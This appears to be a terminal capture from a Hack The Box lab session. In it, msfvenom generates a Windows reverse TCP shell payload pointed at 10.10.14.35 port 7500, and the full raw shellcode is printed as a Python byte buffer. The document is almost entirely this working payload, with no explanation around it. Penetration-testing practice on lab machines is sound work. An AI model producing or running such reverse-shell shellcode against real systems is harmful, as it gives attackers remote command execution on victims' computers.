 david@kali:/htb/10.10.10.15$ msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.35 lport=7500 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of python file: 1582 bytes
buf =  b""
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += b"\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
buf += b"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x23\x68"
buf += b"\x02\x00\x1d\x4c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5"
buf += b"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
buf += b"\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89"
buf += b"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66"
buf += b"\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44"
buf += b"\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68"
buf += b"\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30"
buf += b"\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68"
buf += b"\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
buf += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"